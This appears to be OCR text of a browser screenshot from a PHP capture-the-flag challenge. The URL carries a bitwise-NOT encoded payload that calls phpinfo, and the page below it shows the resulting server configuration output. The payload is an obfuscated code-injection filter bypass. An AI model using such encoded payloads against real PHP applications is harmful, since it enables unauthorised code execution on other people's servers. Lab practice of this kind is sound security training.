 不安全 | 2bf8291c-93ab-4c7e-bdc1-ae4021dab9c7.node4.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();
应用 Archiv | K0rz3n's... GitHub - CHYbeta... 一文让PHP反序列... 以dvwa为例学习简... Java 11中文版 - A...
PHP Version 7.0.33
php
System Linux 987dae149acf 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled